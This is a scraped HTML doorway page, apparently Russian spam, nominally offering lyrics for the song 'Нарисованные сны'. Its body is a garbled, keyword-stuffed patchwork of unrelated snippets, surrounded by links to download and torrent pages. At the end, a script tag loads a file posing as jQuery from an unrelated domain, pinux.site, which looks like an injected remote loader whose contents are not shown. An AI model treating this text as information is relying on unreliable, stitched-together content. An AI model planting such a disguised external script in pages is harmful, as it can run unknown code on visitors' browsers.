

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-pesnya-narisovannye-sny-tekst.html
body_size: 3065
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня нарисованные сны текст - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня нарисованные сны текст</h2>
                            </header>
                            <p>Здесь вы найдете Саша Лазин и Лиза Дрозд - Нарисованные Сны в mp3 формате, текст песни. ♥ ♥ - Нарисованные сны Сергей Дзахоев - Нарисованные сны,в нарисованной стране.Нереальны. jooov.org Саша Лазин и Лиза Дрозд - Нарисованные Сны и не только!Текст песни, перевод, слова. 2010-09-02 · Детский музыкальный центр «Волшебный микрофон» представляет: Саша Лазин и Лиза. Исполнитель: Дима Блинников, Песня: Нарисованные сны (муз. и сл. — Ю.  (текст песни) 02:11. 
Страница с текстом из Нарисованные Сны♥ под исполнением Саша Лазин и Лиза Дрозд. Полночь. Страница с текстом из Нарисованные Сны♥ под исполнением Аз и крол. Полночь открывает. 2014-10-28 · Песня Жени Ковалёвой (Анны Кошмал) - Эти сны - из 6го сезона 5й серии сериала Сваты. Текст песни  что нам пришлось расстаться Но стала спать бояться сняться эти сны Пусть. ⇒ Все тексты песен Скриптонита. Текст песни - Сны, Скриптонит Твой дом все кажется мне. 
Штельтер Леонид, Культорганизатор ДК Судженский А у нас - Новый год! Сценарий. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. x x x И вечный бой. Покой нам только снится. И пусть ничто не потревожит сны. Творчество Ивана Бунина (1870—1953) План: Начало творчества Бунина Любовная лирика Бунина. Драгоценный Читатель! В книге По закону – привет почтальону – более двухсот графических. Стивен Кинг. Противостояние. Том ii  Глава 47  Когда это произошло, то произошло быстро. Комментарий Масахиро Ито к графическим изменениям в HD-переиздании. 
Календарно-тематическое планирование (старшая, подготовительная группа) на тему. Фазу Гамзатовна Алиева. Цена добра. Рассказы и очерки  В гармонии совести и таланта. Есть две Венеции. Одна - эта та, которая до сих пор что-то празднует, до сих пор шумит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-skachat-audioknigu-ramta-belaya-kniga.html">Скачать аудиокнигу рамта белая книга</a></li>
                                <li><a href="hten-skachat-drayver-dlya-hp-2510.html">Скачать драйвер для hp 2510</a></li>
                                <li><a href="hten-otpravit-v-onenote-2010-drayver-skachat.html">Отправить в onenote 2010 драйвер скачать</a></li>
                                <li><a href="hten-vedy-indiyskie-kniga.html">Веды индийские книга</a></li>
                                <li><a href="hten-akkordy-irina-krug-moya-koroleva.html">Аккорды ирина круг моя королева</a></li>
                                <li><a href="hten-skachat-follaut-4-cherez-torrent-poslednyaya-versiya.html">Скачать фоллаут 4 через торрент последняя версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisaniya-avtobusov-gorod-iskitim.html">Расписания автобусов город искитим</a></li>
                                            <li><a href="hten-gelendzhik-safari-park-shema.html">Геленджик сафари парк схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-pesnya-andrey-skachat.html">Песня андрей скачать</a></li>
                                            <li><a href="hten-rukovodstvo-po-ekspluatacii-lg-smart-tv.html">Руководство по эксплуатации lg смарт тв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-shema-upravleniya-dvigatelem-gazel-kraysler.html">Схема управления двигателем газель крайслер</a></li>
                                            <li><a href="hten-minusovka-anora-lyublyu-tebya.html">Минусовка анора люблю тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-yandeks-karty-skachat-nokia.html">Яндекс карты скачать nokia</a></li>
                                            <li><a href="hten-robot-elektronik.html">Робот электроник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
